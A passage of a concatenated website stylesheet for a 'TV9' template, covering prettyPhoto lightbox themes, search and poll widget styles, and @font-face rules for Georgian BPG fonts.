	cursor:pointer
}
div.light_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat
}
div.light_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat
}
div.light_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat
}
div.facebook .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x
}
div.facebook .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat
}
div.facebook .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y
}
div.facebook .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y
}
div.facebook .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_close {
	width:22px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.facebook .pp_description {
	margin:0 37px 0 0
}
div.facebook .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/facebook/loader.gif) center center no-repeat
}
div.facebook .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_previous.disabled {
	background-position:0 -96px;
	cursor:default
}
div.facebook .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_next.disabled {
	background-position:-32px -96px;
	cursor:default
}
div.facebook .pp_nav {
	margin-top:0
}
div.facebook .pp_nav p {
	font-size:15px;
	padding:0 3px 0 4px
}
div.facebook .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.facebook .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat
}
div.facebook .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x
}
div.facebook .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat
}
div.pp_pic_holder a:focus {
	outline:none
}
div.pp_overlay {
	background:#000;
	display:none;
	left:0;
	position:absolute;
	top:0;
	width:100%;
	z-index:9500
}
div.pp_pic_holder {
	display:none;
	position:absolute;
	width:100px;
	z-index:10000
}
.pp_content {
	height:40px;
	min-width:40px
}
* html .pp_content {
	width:40px
}
.pp_content_container {
	position:relative;
	text-align:left;
	width:100%
}
.pp_content_container .pp_left {
	padding-left:20px
}
.pp_content_container .pp_right {
	padding-right:20px
}
.pp_content_container .pp_details {
	float:left;
	margin:10px 0 2px
}
.pp_description {
	display:none;
	margin:0
}
.pp_social {
	float:left;
	margin:7px 0 0
}
.pp_social .facebook {
	float:left;
	position:relative;
	top:-1px;
	margin-left:5px;
	width:55px;
	overflow:hidden
}
.pp_social .twitter {
	float:left
}
.pp_nav {
	clear:right;
	float:left;
	margin:3px 10px 0 0
}
.pp_nav p {
	float:left;
	margin:2px 4px
}
.pp_nav .pp_play, .pp_nav .pp_pause {
	float:left;
	margin-right:4px;
	text-indent:-10000px
}
a.pp_arrow_previous, a.pp_arrow_next {
	display:block;
	float:left;
	height:15px;
	margin-top:3px;
	overflow:hidden;
	text-indent:-10000px;
	width:14px
}
.pp_hoverContainer {
	position:absolute;
	top:0;
	width:100%;
	z-index:2000
}
.pp_gallery {
	display:none;
	left:50%;
	margin-top:-50px;
	position:absolute;
	z-index:10000
}
.pp_gallery div {
	float:left;
	overflow:hidden;
	position:relative
}
.pp_gallery ul {
	float:left;
	height:35px;
	position:relative;
	white-space:nowrap;
	margin:0 0 0 5px;
	padding:0
}
.pp_gallery ul a {
	border:1px #cccccc solid;
	display:block;
	float:left;
	height:33px;
	overflow:hidden
}
.pp_gallery ul a img {
	border:0
}
.pp_gallery li {
	display:block;
	float:left;
	margin:0 5px 0 0;
	padding:0
}
.pp_gallery li.default a {
	background:url(/templates/TV9/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
	display:block;
	height:33px;
	width:50px
}
.pp_gallery .pp_arrow_previous, .pp_gallery .pp_arrow_next {
	margin-top:7px!important
}
a.pp_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:right;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display:block;
	float:left;
	height:100%;
	text-indent:-10000px;
	width:49%
}
a.pp_expand, a.pp_contract {
	cursor:pointer;
	display:none;
	height:20px;
	position:absolute;
	right:30px;
	text-indent:-10000px;
	top:10px;
	width:20px;
	z-index:20000
}
a.pp_close {
	position:absolute;
	right:0;
	top:0;
	display:block;
	line-height:22px;
	text-indent:-10000px
}
.pp_loaderIcon {
	display:block;
	height:24px;
	left:50%;
	position:absolute;
	top:50%;
	width:24px;
	margin:-12px 0 0 -12px
}
#pp_full_res {
	line-height:1!important
}
#pp_full_res .pp_inline {
	text-align:left
}
#pp_full_res .pp_inline p {
	margin:0 0 15px
}
div.ppt {
	color:#fff;
	display:none;
	font-size:17px;
	z-index:9999;
	margin:0 0 5px 15px
}
div.pp_default .pp_content, div.light_rounded .pp_content {
	background-color:#fff
}
div.pp_default #pp_full_res .pp_inline, div.light_rounded .pp_content .ppt, div.light_rounded #pp_full_res .pp_inline, div.light_square .pp_content .ppt, div.light_square #pp_full_res .pp_inline, div.facebook .pp_content .ppt, div.facebook #pp_full_res .pp_inline {
	color:#000
}
div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a, .pp_gallery ul a:hover, .pp_gallery li.selected a {
	border-color:#fff
}
div.pp_default .pp_details, div.light_rounded .pp_details, div.dark_rounded .pp_details, div.dark_square .pp_details, div.light_square .pp_details, div.facebook .pp_details {
	position:relative
}
div.light_rounded .pp_top .pp_middle, div.light_rounded .pp_content_container .pp_left, div.light_rounded .pp_content_container .pp_right, div.light_rounded .pp_bottom .pp_middle, div.light_square .pp_left, div.light_square .pp_middle, div.light_square .pp_right, div.light_square .pp_content, div.facebook .pp_content {
	background:#fff
}
div.light_rounded .pp_description, div.light_square .pp_description {
	margin-right:85px
}
div.light_rounded .pp_gallery a.pp_arrow_previous, div.light_rounded .pp_gallery a.pp_arrow_next, div.dark_rounded .pp_gallery a.pp_arrow_previous, div.dark_rounded .pp_gallery a.pp_arrow_next, div.dark_square .pp_gallery a.pp_arrow_previous, div.dark_square .pp_gallery a.pp_arrow_next, div.light_square .pp_gallery a.pp_arrow_previous, div.light_square .pp_gallery a.pp_arrow_next {
	margin-top:12px!important
}
div.light_rounded .pp_arrow_previous.disabled, div.dark_rounded .pp_arrow_previous.disabled, div.dark_square .pp_arrow_previous.disabled, div.light_square .pp_arrow_previous.disabled {
	background-position:0 -87px;
	cursor:default
}
div.light_rounded .pp_arrow_next.disabled, div.dark_rounded .pp_arrow_next.disabled, div.dark_square .pp_arrow_next.disabled, div.light_square .pp_arrow_next.disabled {
	background-position:-22px -87px;
	cursor:default
}
div.light_rounded .pp_loaderIcon, div.light_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat
}
div.dark_rounded .pp_top .pp_middle, div.dark_rounded .pp_content, div.dark_rounded .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat
}
div.dark_rounded .currentTextHolder, div.dark_square .currentTextHolder {
	color:#c4c4c4
}
div.dark_rounded #pp_full_res .pp_inline, div.dark_square #pp_full_res .pp_inline {
	color:#fff
}
.pp_top, .pp_bottom {
	height:20px;
	position:relative
}
* html .pp_top, * html .pp_bottom {
	padding:0 20px
}
.pp_top .pp_left, .pp_bottom .pp_left {
	height:20px;
	left:0;
	position:absolute;
	width:20px
}
.pp_top .pp_middle, .pp_bottom .pp_middle {
	height:20px;
	left:20px;
	position:absolute;
	right:20px
}
* html .pp_top .pp_middle, * html .pp_bottom .pp_middle {
	left:0;
	position:static
}
.pp_top .pp_right, .pp_bottom .pp_right {
	height:20px;
	left:auto;
	position:absolute;
	right:0;
	top:0;
	width:20px
}
.pp_fade, .pp_gallery li.default a img {
	display:none
}
/* end file: global_prettyPhoto.css */

/* start file: global_search.css */
.search {
    width: 190px;
    float: right;
    padding: 0;
    background: #f7f7f7;
    margin-right: 10px;
}
#mod_search_searchword {
    width: 220px;
    height: 32px;
    font-size: 10px;
    background: none;
    border: none;
    float: left;
    padding: 8px 8px 8px;
    color: #005587;
    font-family: DejaVu_Sans;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    cursor: pointer;
    position: absolute;
    right: 0;
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: BPG-Nino-Mtavruli !important;
    font-size: 15px !important;
    color: #000 !important;
}

.search_results a:hover {
    color: rgb(27, 132, 169) !important;
}

.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
}
.search_filter{
    float: left;
    padding: 0;
    line-height: 30px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}
.search_only
{
    float: left;
    width: auto;
}
.ordering {
    float: left;
}
.searchareas
{
    float: left;
    width: auto;
}
.searchareas label {
    float: left;
    line-height: 30px;
    font-weight: normal;
}
.searchareas input{
    float: left;
    margin: 10px 5px 0 10px;
}
.searchareas div
{
    font-weight: normal;
    float: left;
}
.ordering label
{
    padding-right: 10px;
    float: left;
    line-height: 30px;
    font-weight: normal;
}
#ordering, #limit {
    border: 1px solid #ccc;
    height: 28px;
    float: left;
    margin-right: 10px;
}
#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
.searchword label {

    line-height: 30px;
    margin: 0 10px 0 0;
    font-weight: normal;
    padding: 0;
}
.searchword > label
{

    float: left;
}
#searchword
{
    border: 1px solid #ccc;
    padding: 5px;
    height: 30px;
    font-size: 12px;
    margin: 0;
    float: left;
    margin-right: 5px;
}
#search_button
{
    height: 30px;
    width: 30px;
    text-indent: -6000px;
    cursor: pointer;
    border: none;
}
/* end file: global_search.css */

/* start file: global_simplepoll.css */
.module_title.poll
{
    background-image: url(/templates/TV9/images/poll.png);
    background-position: 145px center;
    background-repeat: no-repeat;
}
.simplepoll_title_poll
{
    font-size: 12px;
    padding: 0 0px 15px;
    font-family: bpgarial;
}

.simplepoll_cont {
    -webkit-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    -moz-box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05);
    box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.05); 
}

.question_poll
{
    font-family: 'bpg_glaho_web_capsregular';
    font-size:12px;
    padding-bottom:15px;
}
.label_img{
    margin: 5px 0 10px;
}
.wsp_blockr .label_img,
.wsp_blocks .sp_img{
    text-align: center;
    float: right;
    width:80px;
}
.label_img{

}
.label_img img,
.sp_img img{
    max-width: 100%;
}
.wsp_radio_poll
{
    float:left;
    width:20px;
    display:block;
}
.wsp_radio_poll input
{
    margin-top:2px;
}
.wsp_radio_poll .niceRadio input
{
    margin-left:-50px;
}
.wsp_blockr,
.wsp_blocks
{
    padding: 0 10px;
    overflow: hidden;
    margin-top: 10px;
}

.wsp_blocks label
{
    font-family: 'BPGArialRegular';
    font-size: 14px;
    color: #000;
}
#bg_button
{
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
.wsp_label
{
    float: left;
    /* width: 137px; */
    display: block;
    line-height: 18px;
    font-size: 12px;
    margin-left: 10px;
}
.simplepoll_but{
    background: #0172aa;
    padding: 15px 10px 12px; 
}
.wsnpoll_title
{
    padding:0px 0px 10px;
    font-weight:normal;

}
.wsp_main
{
    margin-bottom:10px;
}
.wsp_main .sp_img {
    float: right;
    width: 50%;
    padding-left: 20px;
}
.wsnpoll_but
{
    padding:5px 10px;
}
.wsp_poll_title {
    padding-top: 10px;
    font-size: 15px;
    /* text-align: center; */
    /* font-family: 'bpg_arialregular'; */
    float: left;
    width: 100%;
}
.wsp_answebrlock0 {
    clear: both;
    overflow: hidden;
    margin-bottom: 10px;
}

.wsnpoll_rezul img{
    margin-left: 50px;
    width: 80px;
}

.wsp_links
{
}
.wsp_resultbutt
{
    float: right;
    width: auto;
    color: #0172aa;
}
.wsp_answer
{
    float:left;
}
.wsp_listing_item
{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #000000;
    font-family: 'bpg_arialregular';
}
.wsp_listing_item:first-child
{
    border-top:0px solid #000000;
    padding:0px;
    margin:0px;
}
.wsp_title
{
    padding-bottom:5px;
    font-size:13px;

}
.wsp_answer span
{
    padding:1px 5px 0 0;
    display:block;
    font-size:12px;
    font-family: 'bpg_arialregular';
}
.wsp_count0,
.wsp_count1,
.wsp_count2,
.wsp_count3,
.wsp_count4,
.wsp_count5,
.wsp_count6,
.wsp_count7,
.wsp_count8
{
    float:right;
    min-width:30px;
    text-align:center;
}
.wsp_percent
{
    float:left;
    line-height:20px;
    padding-left:3px;
}
.wsp_graph
{
    height:20px;
    overflow:visible;
    width:350px;
}
.wsp_labels_poll
{
    float:left;
    width: 120px;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infod_poll
{
    padding-right:5px;
    font-size:12px;
}
.wsp_infod1_poll
{
    padding-right:5px;
    font-size:12px;
    float: left;
    width: auto;
}
.wsp_labels_poll label
{
    cursor:default;
}
.wsnpoll_rezul
{
    padding: 15px 0;
    border-top: 1px solid #ccc;

}
.wsnpoll_rezul:first-child
{
    padding-top:0px;
}
.wsp_answers .wsp_blockr_poll:first-child
{
    padding-top:0px;
}
.wsp_blockr_poll
{
    padding-top:5px;
}
.wsp_infoblockr_poll
{
    padding-bottom:5px;
}

.button_poll
{
    cursor:pointer;
    font-size:11px;
    padding:3px;
}

.button_rezul
{
    padding-left:5px;
    float:right;
    width:auto;
}
.button_rez
{
    border:none;
    background:none;
    font-size:11px;
    cursor:pointer;
    height:25px;
}
.wsp_link_dat
{
    float:left;
    width:32%;
    text-align:right;
}
.wsp_link_date
{
    float:left;
    width:auto;
    font-family:'bpg_mrgvlovani_caps_2010Rg';
    color:#000000;
}
.wsp_link_dv
{
    padding-bottom:5px;
}

.wsp_link_dvs
{
    padding-bottom:5px;
    text-align:right;
}
.wsp_count_poll
{
    float:right;
    width:auto;
    font-size: 12px;
    font-family: 'bpg_arialregular';
}
.wsp_infodate_poll
{
    color:#999999;
    text-align:left;
    font-size:12px;
}
.wsp_info
{
    width:auto;
    font-size:16px;
}
.polls_color_1,
.polls_color_2,
.polls_color_3,
.polls_color_4,
.polls_color_5,
.polls_color_6,
.polls_color_7,
.polls_color_8,
.polls_color_9
{
    border:none;
    float:left !important;
    height:20px !important;
    background:#0172AA;
}

.wsp_info1_poll
{
    float: right;
    width: auto;
    color: #1ba600;
}

.wsp_infolist_poll
{
    padding-top:5px;
    margin-top:5px;
    border-top:1px solid #ccc;
    font-family: 'bpg_arialregular';
    font-size: 12px;
}
.wsp_label_freetext
{
    border: 1px solid #ccc;
    padding: 2px 5px;
    width: 128px;
    font-size: 11px;
    cursor: text;
}
.graph_per
{
    border:1px solid #cccccc;
    float:left;
    width:300px;
    overflow:visible;
    margin-left: 10px;
}
.result_button
{
    border:none;
    cursor:pointer;
    background:none;
    width: auto;
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    margin-left: 20px;
}

.result_button:hover,
.vote_button:hover{
    text-decoration: underline;
}
.vote_button
{
    border: none;
    cursor: pointer;
    background: none;
    color: #fff;
    /* font-size: 13px; */
    font-family: bpg_mrgvlovani_caps_2010Rg;
    width: auto;
    text-align: left;
    
}
.wsp_count.poll {
    float: right;
    width: 46px;
    font-size: 12px;
    text-align: right;
}
.wsp_labels.poll {
    float: left;
    width: 114px;
    font-size: 12px;
}
.wsp_resultbutt_all{
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
    text-align:center;
}
.wsp_listings
{
    line-height:20px;
    padding:5px;
    border-top:1px dotted #E4E4E4;
}
.wsp_listing .wsp_listings:first-child
{
    border:none;
}
.wsp_info1.poll {
    font-size: 12px;
}
.wsp_infod1.poll {
    font-size: 12px;
}
.wsp_infod.poll {
    font-size: 12px;
}
.wsp_infodate.poll {
    font-size: 11px;
}
.wsp_infolist.poll {
    padding-top: 5px;
    border-top: 1px solid #d2d3d3;
}
.wsp_archpolls
{
    text-align:right;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    padding:5px;
}
.wsp_archpolls a
{
    color:#0172aa;
    font-size:15px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.wsp_archpolls a:hover
{
   text-decoration: underline;
   color: #0172aa;
}
.wsp_answers
{
    padding-bottom: 10px;
    overflow: hidden;
    clear: both;
}
.wsp_label_poll
{
    float:right;
    width:140px;
    color: #767676;
    display:block;
    font-size:12px;
    font-family:'bpg_arialregular';
}

.wsp_blocks_poll
{
    padding-bottom:15px;
}
/* Different RadioButton */
.wsp_radio_poll .niceRadio {
    width: 9px;
    height: 9px;
    overflow: hidden;
    display: inline-block;
    cursor: pointer;
    background:  url(../images/radio-bg.png);
    background-position:0 0;
    background-repeat:no-repeat;
    float:left;
    margin-top: 5px;
}
.wsp_radio_poll .radioChecked {
    background: url(../images/radio-bg.png);
    background-position:-17px 0;
    background-repeat:no-repeat;
}
/*.niceRadio input {
    margin-left: -13px;
}*/
.question_simplepoll
{
    background: none repeat scroll 0 0 #000000;
    font-family:'ar_archyregular';
    font-size: 16px;
    padding: 9px;
}
.wsp_answers_simplepoll
{
    padding:7px;
}
.wsp_blocks_simplepoll
{
    padding-top:10px;
}
.wsp_blocks_simplepoll:first-child
{
    padding-top:0px;
}
.wsp_label_simplepoll
{
    font-family:'ar_archyregular';
    float:left;
    width:198px;

}
.wsp_label_simplepoll label
{
    padding-left:10px;
    line-height:18px;
}
.vote_bttn
{
    float:left;
    width:auto;
}
.result_bttn
{
    float:right;
    width:50%;
    text-align:center;
}
.simplepoll_title
{
    padding-left: 10px;
    padding-top: 15px; 
    font-size: 14px;
    color: #000;

}
span.wsp_radio.poll.niceRadio {
    float: left;
    width: auto;
    padding: 3px 0 0;
}
#system-message dd.error ul
{
    background: none;
    border:none;

}
.wsp_blockr,
.wsp_infoblockr
{
    padding-bottom: 5px;
}
.wsp_infoblockr > div{
    display: inline-block;
}
.wsp_infolist {
    margin-bottom: 10px;
    overflow: hidden;
    clear: both;
    padding: 0 10px;
}
.wsp_count
{
    float: left;
    width: auto;
    margin-left: 10px;
}
.wsp_labels
{
    float: left;
    width: auto;
}
/* end file: global_simplepoll.css */

/* start file: global_template.css */
a
{
    color:#0172aa;
    text-decoration: none;
}
a:hover
{
    color:#000; 
}
*{
    padding:0px;
    margin:0px;
}
@font-face {
    font-family: 'BPGArialRegular';
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot');
    src: url('/templates/TV9/fonts/bpgarial/bpgarial.eot') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.woff') format('woff'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpgarial/bpgarial.svg#BPGArialRegular') format('svg');
}
@font-face {
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot');
    src: url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.woff') format('woff'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/bpg_mrgvlovani_caps/bpg_mrgvlovani_caps.svg#bpg_mrgvlovani_caps_2010Rg') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'DejaVu_Sans';
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot');
    src: url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/DejaVu_Sans/bpg_dejavu_sans.woff2') format('woff2'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.woff') format('woff'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.ttf') format('truetype'),
        url('/templates/TV9/fonts/DejaVu_Sans/DejaVuSans.svg#DejaVuSans') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'BPGExtraSquareMtavruli';
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot');
    src: url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.woff') format('woff'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGExtraSquareMtavruli/BPGExtraSquareMtavruli.svg#BPGExtraSquareMtavruli') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'LEStudio04';
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.eot');  
    src: url('/templates/TV9/fonts/BPG_LE_Studio_04/bpg-le-studio-04-caps-webfont.eot?#iefix') format('embedded-opentype'),   
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff'), 
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.woff') format('woff2'),  
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG_LE_Studio_04/!BPGLEStudio04.svg#bpg_le_studio_04_capsregular') format('svg');  
    font-weight: normal;
    font-style: normal;
}

/** Generated by FG **/
@font-face {
    font-family: 'KSB';
    src: url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.eot');
    src: local('☺'), url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.woff') format('woff'),
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.ttf') format('truetype'), 
        url('/templates/TV9/fonts/KSB/KSB BPG LE STUDIO 02 CAPS.svg') format('svg');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'BPGLEStudio02Caps';
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot');
    src: url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/bpg_le_studio_02_caps.woff2') format('woff2'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.woff') format('woff'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPGLEStudio02Caps/BPGLEStudio02Caps.svg#BPGLEStudio02Caps') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'BPG-Nino-Mtavruli';
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot');
    src: url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.woff') format('woff'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.ttf') format('truetype'),
        url('/templates/TV9/fonts/BPG-Nino-Mtavruli/bpg_nino_mtavruli_normal.svg#bpg_nino_mtavruli_normal') format('svg');
    font-weight: normal;
    font-style: normal;
}


select,
textarea,
label,
button
{
    cursor: pointer;
    color: #656565;
}
*:focus
{
    outline: none;
}
body {
    width:100%;
    font-size: 14px;
    font-family: DejaVu_Sans;
    color: #382f2c; 
    line-height:1.5em;   
}
.cls,
.clr{
    clear:both;
}
img{
    border:none;
}
.hl_img img{
    max-width: 100%;
}
.mainmenu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.module_block,
.page_body
{
    margin-bottom: 0px;
}
.category_body{
    margin-top: 30px;
}
/*.cat_date_more{
    padding-bottom: 10px;
    border-bottom: 1px solid #000;
}*/

.cat_intro {
    color: #000;
    font-family: "DejaVu_Sans";
}

#article_column .cat_intro {
    font-size: 16px;
    display: inline-block;
    width: 68%;
}

.componentheading span
{
    padding: 5px 0;
    display: block;
}
.head_soc a
{
    border-radius: 50%;
    display: inline-block;
    height: 36px;
    margin-right: 6px;
    text-align: center;
    width: 36px;
}
.head_soc a:hover
{
    background:#ce3a12;
}
.article_secat a{
    color:#242424; 
}

.article_secat a:hover {
    color:#fff; 
}

.article_secat{
    font-family: BPGExtraSquareMtavruli;
    font-size: 16px;
    margin-bottom: 25px;
    display:block;
}
.recomend
{
    padding-top: 10px;
    float:left;
    width:auto;
}
.vm_categories
{
    padding: 0 10px;
}

span.wsp_radio {
    float: left;
    margin-right: 10px;
}
.module_title,
.page_title,
.componentheading
{
    color: #fff;
    font-size: 16px;
    margin-bottom: 13px;
    display: block;
    font-family: BPG-Nino-Mtavruli;
    line-height: 16px;
    font-weight: bold;
    clear: both;
    position: relative;
}

.home .page_title {
    background: none;
}

.page_title , .article_secat {
    background: #f5f5f5;
    padding: 10px 0 6px;
}

.article_secat span a {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
     color: #fff;
     font-family: "BPG-Nino-Mtavruli";
}

.page_title span {
     background: #005587;
     border-right: 5px solid #002e44;
     padding: 10px 50px 5px 17px;
     font-size: 18px;
     line-height: 20px;
     font-weight: normal;
}

.home .page_title ,.left .module_title {
    background: url(/templates/TV9/images/home_page_det.png);
    background-size: 100% 100%;
}


.left .page_title_in,
.left .componentheading {
    padding: 0px 0px 0px 8px;
}

.left .module_title {
    padding: 10px 0 6px 8px;
}

.left .page_title_in::after {
    background: #f5f5f5;
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    clip-path: polygon(0 0, 100% 0, 100% 100%, 11% 100%);
    content: "";
    position: absolute;
}

.left 

.tags_item.tags 
{
    float: left;
    width: auto;
}
span.news_items.tags 
{
    display: block;
    padding: 5px 10px;
    line-height: 14px;
    font-size: 12px;
}
.head_soc a 
{
    background:#0054a6;
}
.contact_form_row input.invalid,
.contact_form_row textarea.invalid
{
    border: 1px solid #3B92E2;
}
.contact_address a:hover
{
    color: #ce3a12;
}
.contact_error
{
    color: #ce3a12;
}

.weblink_page a:hover,
.weblibk_catlist ul li a:hover
{
    color:  #F57E00;
}
#mod_contact 
{
    color: #cbcbcb;
}

.highlight,
.search_kay strong,
.searchintro_eror,
.search_results a
{
    color:#0172aa;
}

#footer {
    background:#031e2b;
}
.footer
{
    padding: 0;
}
.sliderbg
{
    background-color: #FFFFFF;

}
div#slider {
    overflow: hidden;
}
